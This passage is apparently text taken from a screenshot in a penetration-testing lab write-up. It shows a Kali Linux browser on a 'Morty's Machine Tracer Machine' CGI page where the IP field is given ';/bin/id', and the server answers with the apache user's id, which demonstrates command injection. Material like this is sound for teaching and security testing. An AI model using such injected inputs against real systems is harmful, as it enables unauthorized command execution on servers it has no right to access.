 Super Cool Webpage - Mozilla Firefox
Super Cool Webpage
192.168.134.3/cgi-bin/tracertool.cgi?ip=
Most Visited Offensive Security Kali Linux Kali Docs »
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;/bin/id
Trace!
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:sy